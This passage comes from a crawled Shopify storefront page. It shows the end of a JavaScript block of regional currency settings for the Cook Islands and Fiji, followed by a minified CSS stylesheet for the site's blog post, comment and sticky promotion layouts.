Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585
body_size: 682
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/70/assets/section-blog-post.css.map?v=112406320959278718921762402585 */
